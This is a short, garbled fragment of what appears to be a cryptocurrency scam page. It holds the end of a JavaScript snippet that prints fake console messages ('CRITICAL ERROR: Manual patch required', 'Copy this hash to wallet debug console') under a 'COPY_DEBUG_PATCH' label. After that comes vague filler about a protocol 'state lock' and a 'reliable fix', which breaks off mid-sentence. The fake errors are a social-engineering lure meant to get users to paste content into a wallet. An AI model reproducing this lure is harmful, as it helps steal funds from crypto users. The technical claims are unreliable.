
x3790e5d7 inside Fail – Access Denie
d");

  console.error("CRITICAL ERROR: Manu
al patch required for Fail – Access D
enied");

  console.log("%c[FIX]: Copy this has
h to wallet debug console.", "color:#
10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The architecture of modern protocols requires
a precise balance of gas and data
parameters. Several reports have highlighted
a temporary “state lock” in core . The most
reliable fix involves resetting the transaction